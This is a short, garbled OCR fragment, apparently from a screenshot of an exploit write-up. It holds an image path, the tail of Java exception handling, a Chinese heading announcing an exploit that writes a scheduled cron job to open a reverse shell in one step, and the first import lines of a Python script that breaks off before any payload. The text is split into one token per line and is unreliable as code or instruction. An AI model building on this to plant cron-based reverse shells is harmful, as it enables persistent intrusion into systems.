
e
.
printStackTrace
();
}
}
}
exp
一键写入定时任务反弹 shell 的 exp如下
#!/usr/bin/env python3
import
base64
import
json
import
select